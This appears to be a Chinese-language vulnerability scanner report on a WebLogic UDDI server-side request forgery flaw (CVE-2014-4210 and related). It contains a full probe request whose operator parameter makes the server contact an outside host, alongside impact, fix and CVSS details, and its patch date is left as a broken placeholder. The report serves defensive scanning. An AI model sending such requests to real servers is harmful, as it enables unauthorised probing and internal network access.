 此漏洞会影响 http://192.168.111.80:7001/
由 WebLogic 服务器端请求伪造发现
攻击详情
找到的模式：
weblogic.uddi.client.structures.exception.XML_SoapException:
HTTP请求
GET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://bxss.me:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Sea
复制到剪贴板
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip,deflate
Host: 192.168.111.80:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
HTTP响应
此漏洞的影响
攻击者可以强制 WebLogic Web 服务器连接到任意主机的任意 TCP 端口。
如何修复此漏洞
从 2014 年 <> 月起应用 Oracle 关键修补程序更新公告，或限制对 UDDI 应用程序的访问。
分类
CWE CWE-918
CVE CVE-2014-4242 CVE-2014-4241 CVE-2014-4210
CVSS 基本得分： 9 — CVSS：3.0/AV：N/AC：H/PR：N/UI：N/S：C/C：H/I：H/A：H
攻击媒介：网络